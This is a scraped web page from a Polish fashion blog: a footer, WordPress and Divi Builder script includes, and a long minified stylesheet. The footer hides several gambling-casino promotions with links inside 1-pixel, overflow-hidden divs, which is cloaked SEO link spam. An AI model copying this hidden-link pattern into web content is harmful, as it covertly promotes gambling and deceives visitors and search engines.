				<span class="left"><div style="overflow: hidden; height: 1px;">Współczesny gambling online gaming <a href="https://voxcasino-official.pl/">Vox Casino</a> wprowadza graczy w świat emocji i szansy na dodatkowy zarobek. Internetowe kasyna oferują nowoczesne platformy z automatami i grami stołowymi, gdzie rozrywka spotyka się z realnymi wygranymi pieniędzmi.</div> <div style="overflow: hidden; height: 1px;">Gambling w sieci staje się popularny dzięki online gaming, bo umożliwia rozrywkę i potencjalny zarobek. Platformy kasynowe oferują bonusy, promocje i <a href="https://nvcasino-official.pl/">NV Casino Polska</a> wygodne sposoby płatności, co sprawia, że wielu graczy wybiera tę formę zabawy.</div> <div style="overflow: hidden; height: 1px;">Możesz odwiedzić <a href="https://casino-fezbet.com/pl/">https://casino-fezbet.com/pl/</a>, aby sprawdzić ofertę gier i atrakcyjnych bonusów przygotowanych dla graczy z Polski. Strona zapewnia szybki dostęp do slotów, zakładów sportowych oraz promocji dla nowych i stałych użytkowników.</div> <div style="overflow: hidden; height: 1px;">Ищете площадку с платежами в PLN и поддержкой местных методов? Проверьте <a href="https://casinomad.org/">онлайн казино на злотые</a> — пополняйте счёт и выводите выигрыши без конвертации.</div> © 2018 Apart. Wszystkie prawa zastrzeżone. <div style="overflow: hidden; height: 1px;">Zakręć bez depozytu! Nasze kasyno online oferuje <a href="https://www.vanguardngr.com/casino/pl/">vanguardngr.com</a> darmowe spiny od razu po rejestracji. Graj na prawdziwych slotach, wygrywaj pieniądze od razu i ścigaj tę nieuchwytną kumulację. Najlepsze wrażenia z hazardu online zaczynają się już teraz — jesteś gotowy?</div></span>
				<a href="#" class="to-top">Back to top <i class="fa fa-angle-double-up"></i></a>
				
			</div>
			
		</div>
		
	</footer>
	
		<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type="module"  src="https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fashion.apart.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.slicknav.min.js?ver=6.5.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.bxslider.min.js?ver=6.5.7" id="bxslider-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/retina.min.js?ver=6.5.7" id="sp_retina-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/solopine.js?ver=6.5.7" id="sp_scripts-js"></script>
<script type="text/javascript" id="divi-builder-custom-script-js-extra">
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/fashion.apart.pl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/fashion.apart.pl\/wp-content\/themes\/florence\/images","builder_images_uri":"https:\/\/fashion.apart.pl\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"aa5fe46433","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"2a52ea8719","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","is_builder_plugin_used":"1","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"18117","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=2.0.46" id="divi-builder-custom-script-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://fashion.apart.pl/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.0.46
body_size: 39815
content:
#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder a:hover,#wp-admin-bar-et-use-visual-builder:hover a{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}#et_builder_outer_content .hentry,#et_builder_outer_content a,#et_builder_outer_content a:active,#et_builder_outer_content blockquote,#et_builder_outer_content div,#et_builder_outer_content em,#et_builder_outer_content form,#et_builder_outer_content h1,#et_builder_outer_content h2,#et_builder_outer_content h3,#et_builder_outer_content h4,#et_builder_outer_content h5,#et_builder_outer_content h6,#et_builder_outer_content hr,#et_builder_outer_content iframe,#et_builder_outer_content img,#et_builder_outer_content input,#et_builder_outer_content label,#et_builder_outer_content li,#et_builder_outer_content object,#et_builder_outer_content ol,#et_builder_outer_content p,#et_builder_outer_content span,#et_builder_outer_content strong,#et_builder_outer_content textarea,#et_builder_outer_content ul,#et_builder_outer_content video{text-align:inherit;margin:0;padding:0;border:none;outline:0;vertical-align:baseline;background:0 0;letter-spacing:normal;color:inherit;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-moz-transition:none;-o-transition:none;-webkit-transition:none;transition:none}#et_builder_outer_content h1,#et_builder_outer_content h2,#et_builder_outer_content h3,#et_builder_outer_content h4,#et_builder_outer_content h5,#et_builder_outer_content h6{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}#et_builder_outer_content ol,#et_builder_outer_content ul{list-style:none;text-align:inherit}#et_builder_outer_content ol li,#et_builder_outer_content ul li{padding-left:0;background:0 0;margin-left:0}#et_builder_outer_content blockquote{quotes:none}#et_builder_outer_content blockquote:after,#et_builder_outer_content blockquote:before{content:'';content:none}#et_builder_outer_content :focus{outline:0}#et_builder_outer_content article,#et_builder_outer_content aside,#et_builder_outer_content footer,#et_builder_outer_content header,#et_builder_outer_content hgroup,#et_builder_outer_content nav,#et_builder_outer_content section{display:block}#et_builder_outer_content input[type=email],#et_builder_outer_content input[type=number],#et_builder_outer_content input[type=password],#et_builder_outer_content input[type=text]{height:49px}#et_builder_outer_content a{text-decoration:none!important}#et_builder_outer_content p{padding-bottom:1em;color:inherit!important}#et_builder_outer_content p:last-of-type{padding-bottom:0}#et_builder_outer_content img{max-width:100%;height:auto}#et_builder_outer_content embed,#et_builder_outer_content iframe,#et_builder_outer_content object,#et_builder_outer_content video{max-width:100%}.et_divi_builder #et_builder_outer_content{/*!
 * Animate.css - http://daneden.me/animate
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 * Copyright (c) 2015 Daniel Eden
*/}.et_divi_builder #et_builder_outer_content .et_pb_module a{color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_module h2 a{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_module .sticky h2{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_module input{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_module .post-meta{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark a{color:#fff}.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a:before,.et_divi_builder #et_builder_outer_content .et_pb_video_play:before,.et_divi_builder #et_builder_outer_content ul.et_pb_member_social_links a:before{color:inherit}.et_divi_builder #et_builder_outer_content ul.et_pb_social_media_follow .et_pb_social_icon a.icon{top:auto;position:relative}.et_divi_builder #et_builder_outer_content .clearfix{clear:none;display:initial}.et_divi_builder #et_builder_outer_content address.clearfix,.et_divi_builder #et_builder_outer_content article.clearfix,.et_divi_builder #et_builder_outer_content aside.clearfix,.et_divi_builder #et_builder_outer_content blockquote.clearfix,.et_divi_builder #et_builder_outer_content canvas.clearfix,.et_divi_builder #et_builder_outer_content dd.clearfix,.et_divi_builder #et_builder_outer_content div.clearfix,.et_divi_builder #et_builder_outer_content dl.clearfix,.et_divi_builder #et_builder_outer_content fieldset.clearfix,.et_divi_builder #et_builder_outer_content figcaption.clearfix,.et_divi_builder #et_builder_outer_content figure.clearfix,.et_divi_builder #et_builder_outer_content footer.clearfix,.et_divi_builder #et_builder_outer_content form.clearfix,.et_divi_builder #et_builder_outer_content h1.clearfix,.et_divi_builder #et_builder_outer_content h2.clearfix,.et_divi_builder #et_builder_outer_content h3.clearfix,.et_divi_builder #et_builder_outer_content h4.clearfix,.et_divi_builder #et_builder_outer_content h5.clearfix,.et_divi_builder #et_builder_outer_content h6.clearfix,.et_divi_builder #et_builder_outer_content header.clearfix,.et_divi_builder #et_builder_outer_content hgroup.clearfix,.et_divi_builder #et_builder_outer_content hr.clearfix,.et_divi_builder #et_builder_outer_content main.clearfix,.et_divi_builder #et_builder_outer_content nav.clearfix,.et_divi_builder #et_builder_outer_content noscript.clearfix,.et_divi_builder #et_builder_outer_content ol.clearfix,.et_divi_builder #et_builder_outer_content output.clearfix,.et_divi_builder #et_builder_outer_content p.clearfix,.et_divi_builder #et_builder_outer_content pre.clearfix,.et_divi_builder #et_builder_outer_content section.clearfix,.et_divi_builder #et_builder_outer_content table.clearfix,.et_divi_builder #et_builder_outer_content tfoot.clearfix,.et_divi_builder #et_builder_outer_content ul.clearfix,.et_divi_builder #et_builder_outer_content video.clearfix{display:block}.et_divi_builder #et_builder_outer_content .et_pb_module ol,.et_divi_builder #et_builder_outer_content .et_pb_module ul,.et_divi_builder #et_builder_outer_content ol.et_pb_module,.et_divi_builder #et_builder_outer_content ul.et_pb_module{background:0 0}.et_divi_builder #et_builder_outer_content .et_main_video_container *,.et_divi_builder #et_builder_outer_content .et_pb_slide_video *,.et_divi_builder #et_builder_outer_content .et_pb_video_box *{height:auto}.et_divi_builder #et_builder_outer_content .et_main_video_container iframe,.et_divi_builder #et_builder_outer_content .et_pb_slide_video iframe,.et_divi_builder #et_builder_outer_content .et_pb_video_box iframe{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_module ul{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_module h3{display:block!important}.et_divi_builder #et_builder_outer_content .et_pb_module img{max-width:100%;margin:0;border:none;padding:0;background:0 0;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_module img:hover{opacity:1;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_module a,.et_divi_builder #et_builder_outer_content .et_pb_module h1 a,.et_divi_builder #et_builder_outer_content .et_pb_module h2 a,.et_divi_builder #et_builder_outer_content .et_pb_module h3 a,.et_divi_builder #et_builder_outer_content .et_pb_module h4 a,.et_divi_builder #et_builder_outer_content .et_pb_module h5 a,.et_divi_builder #et_builder_outer_content .et_pb_module h6 a{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_module .entry-featured-image-url{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_module blockquote{margin:20px 0 30px;padding-left:20px;border-left:5px solid;border-color:#2ea3f2;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_module input[type=radio]{margin-right:7px}.et_divi_builder #et_builder_outer_content .et_pb_module input select,.et_divi_builder #et_builder_outer_content .et_pb_module input textarea,.et_divi_builder #et_builder_outer_content .et_pb_module input.text,.et_divi_builder #et_builder_outer_content .et_pb_module input.title,.et_divi_builder #et_builder_outer_content .et_pb_module input[type=email],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=password],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=tel],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=text]{border:1px solid #bbb;color:#4e4e4e;padding:5px 10px;height:auto;width:auto}.et_divi_builder #et_builder_outer_content .et_pb_module #email{width:100%}.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta a{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_counter_amount_number{letter-spacing:inherit;text-decoration:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb_container,.et_divi_builder #et_builder_outer_content .et_pb_blurb_container *,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_promo_description,.et_divi_builder #et_builder_outer_content .et_pb_promo_description *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .comment-content *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button_text{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_image img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_image a{line-height:0;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p input{background-color:#fff!important;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_text *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_divi_builder .et_pb_section{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_section *{-webkit-font-smoothing:antialiased}.et_divi_builder #et_builder_outer_content .pagination{width:100%;clear:both}.et_divi_builder #et_builder_outer_content .pagination:after,.et_divi_builder #et_builder_outer_content .pagination:before{visibility:hidden}.et_divi_builder #et_builder_outer_content .pagination a{width:auto;border:none;background:0 0}.et_divi_builder #et_builder_outer_content .wp-pagenavi{text-align:right;border-top:1px solid #e2e2e2;padding-top:13px;clear:both;margin-bottom:30px}.et_divi_builder #et_builder_outer_content .wp-pagenavi a,.et_divi_builder #et_builder_outer_content .wp-pagenavi span{color:#666;margin:0 5px;text-decoration:none;font-size:14px!important;font-weight:400!important;border:none!important}.et_divi_builder #et_builder_outer_content .wp-pagenavi .nextpostslink,.et_divi_builder #et_builder_outer_content .wp-pagenavi .previouspostslink{color:#999!important}.et_divi_builder #et_builder_outer_content .wp-pagenavi a:hover,.et_divi_builder #et_builder_outer_content .wp-pagenavi span.current{color:#82c0c7!important}.et_divi_builder #et_builder_outer_content .nav-previous{float:left}.et_divi_builder #et_builder_outer_content .nav-next{float:right}.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a:hover,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a:visited,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light blockquote{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post{padding:0;border-top:none;border-left:0;border-right:0;border-bottom:none;background:0 0;width:100%;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .entry-title a,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-content,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-content *,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-meta span{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid blockquote:before,.et_divi_builder #et_builder_outer_content .et_pb_posts blockquote:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.more-link,.et_divi_builder #et_builder_outer_content .et_pb_posts a.more-link{position:relative;color:inherit!important;font-size:inherit;background-color:transparent!important;float:none!important;padding:0!important;text-transform:none;line-height:initial;display:block;font-family:inherit;bottom:auto;right:auto}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column{width:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post{padding:19px!important;background-image:none!important;float:none;width:100%;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid_wrapper .et_pb_blog_grid article{border-bottom:1px solid #ddd!important}.et_divi_builder #et_builder_outer_content .et_pb_grid_item.entry{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_module ul,.et_divi_builder #et_builder_outer_content ul.et_pb_module{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_module li{list-style:none}.et_divi_builder #et_builder_outer_content .et_pb_module a,.et_divi_builder #et_builder_outer_content .et_pb_module a:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_module h1,.et_divi_builder #et_builder_outer_content .et_pb_module h2,.et_divi_builder #et_builder_outer_content .et_pb_module h3,.et_divi_builder #et_builder_outer_content .et_pb_module h4,.et_divi_builder #et_builder_outer_content .et_pb_module h5,.et_divi_builder #et_builder_outer_content .et_pb_module h6{margin:0;text-align:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module .column{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_module p{margin:0;text-align:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module a:focus{outline:0}.et_divi_builder #et_builder_outer_content .et_pb_module img{display:inline}.et_divi_builder #et_builder_outer_content .et_pb_module span.percent-value{font-size:inherit;letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module .hentry{box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ol,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ul,.et_divi_builder #et_builder_outer_content .et_pb_code ol,.et_divi_builder #et_builder_outer_content .et_pb_code ul,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ol,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ul,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ol,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ul,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ol,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ul,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ol,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ul,.et_divi_builder #et_builder_outer_content .et_pb_tab ol,.et_divi_builder #et_builder_outer_content .et_pb_tab ul,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ol,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ul,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ol,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ul,.et_divi_builder #et_builder_outer_content .et_pb_text ol,.et_divi_builder #et_builder_outer_content .et_pb_text ul,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ol,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ul{margin-top:15px;margin-bottom:15px;margin-left:25px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_code ul li,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ul li,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ul li,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_tab ul li,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ul li,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ul li,.et_divi_builder #et_builder_outer_content .et_pb_text ul li,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ul li{list-style:disc}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_code ol li,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ol li,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ol li,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_tab ol li,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ol li,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ol li,.et_divi_builder #et_builder_outer_content .et_pb_text ol li,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ol li{list-style:decimal}.et_divi_builder #et_builder_outer_content .et_pb_section{margin-bottom:0}.et_divi_builder #et_builder_outer_content .widget .widget-title,.et_divi_builder #et_builder_outer_content .widget a{color:inherit}.et_divi_builder #et_builder_outer_content span.et_portfolio_image{position:relative;display:block}.et_divi_builder #et_builder_outer_content span.et_portfolio_image img{display:block}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container.custom{line-height:18px}.et_divi_builder #et_builder_outer_content hr.et_pb_module{background-color:transparent;background-image:none;margin:0;padding:0}.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a,.et_divi_builder #et_builder_outer_content .et_pb_blurb_container h4 a,.et_divi_builder #et_builder_outer_content .et_pb_module .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_module h2 a,.et_divi_builder #et_builder_outer_content .et_pb_module li a,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item a,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_meta a{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_filter a{letter-spacing:inherit;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_pb_portfolio img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_filterable_portfolio_grid .hentry,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .hentry,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .hentry{padding:0;border:none;clear:none}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .hentry:after{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter a{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li a{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li a:hover{color:#666!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio h2 a{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_filters li a.active{color:#82c0c7!important}.et_divi_builder #et_builder_outer_content .et_pb_module .hentry.has-post-thumbnail:first-child{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_items .hentry{padding:0}.et_divi_builder #et_builder_outer_content .format-quote.hentry{padding:0}.et_divi_builder #et_builder_outer_content .et-bg-layout-dark{text-shadow:none;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2{line-height:1em;padding-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_slider .mejs-offscreen{display:none}.et_divi_builder #et_builder_outer_content .et_pb_slide_content *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_widget_area{max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform,.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform #s,.et_divi_builder #et_builder_outer_content .et_pb_widget_area *,.et_divi_builder #et_builder_outer_content .et_pb_widget_area input.search-field{max-width:100%;word-wrap:break-word;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget{border:none;background:0 0;padding:0;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget:after{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area>.widget-title:not(:first-child){margin-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h1:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h2:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h3:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h4:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h5:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h6:first-of-type{font-weight:500;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widgettitle{font-size:18px;padding-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .fwidget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .sb-widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-box,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-container,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-wrapper{margin-top:0;margin-bottom:30px;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li{margin-top:.25em;margin-bottom:.25em;background:0 0;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li:after,.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul{border-top:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul li{margin-top:5px;margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul li:last-child{border-bottom:none;margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widgettitle:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area select{margin-right:0;margin-left:0;width:auto}.et_divi_builder #et_builder_outer_content .et_pb_widget_area img{max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget ul li a{display:inline-block;margin-left:0;padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget ul ul li:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form{position:relative;padding:0;background:0 0;margin-top:0;margin-left:0;margin-right:0;display:block;width:100%;height:auto;border:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-field,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=search],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=text]{position:relative;margin:0;padding:.7em 90px .7em .7em!important;min-width:0;width:100%!important;height:40px!important;font-size:14px;line-height:normal;border:1px solid #ddd!important;color:#666;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important;display:block;background:#fff!important;background-image:none!important;box-shadow:none!important;float:none!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et-narrow-wrapper #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=search],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button input[type=search],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button input[type=text]{padding-right:.7em!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform input[type=submit],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-submit,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.searchform>button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=submit]{background-color:#ddd!important;font-size:14px;text-transform:none!important;padding:0 